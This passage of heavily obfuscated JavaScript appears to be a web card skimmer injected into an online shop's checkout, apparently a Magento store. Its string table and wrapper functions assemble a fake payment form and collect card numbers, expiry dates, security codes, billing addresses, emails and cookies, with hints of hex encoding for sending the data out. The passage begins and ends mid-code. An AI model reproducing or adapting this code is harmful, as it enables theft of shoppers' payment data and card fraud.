','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return 